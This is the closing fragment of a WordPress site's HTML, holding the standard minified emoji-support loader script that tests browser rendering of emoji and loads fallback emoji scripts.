</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://foryou01.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
